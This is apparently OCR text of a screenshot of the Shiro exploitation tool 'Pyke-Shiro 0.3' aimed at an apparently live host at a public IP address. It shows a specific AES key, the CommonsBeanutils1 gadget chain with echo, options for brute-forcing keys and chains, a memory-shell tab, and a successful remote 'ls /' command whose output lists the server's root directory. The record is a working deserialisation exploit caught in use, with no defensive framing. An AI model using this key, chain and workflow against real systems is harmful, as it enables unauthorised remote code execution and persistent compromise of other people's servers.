 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://39.99.151.78:8080/ Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
指定key GAYysgMQhG7/CzIJlVpR2g== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 AllEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
命令 ls / 执行
【+】 执行结果:
app
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root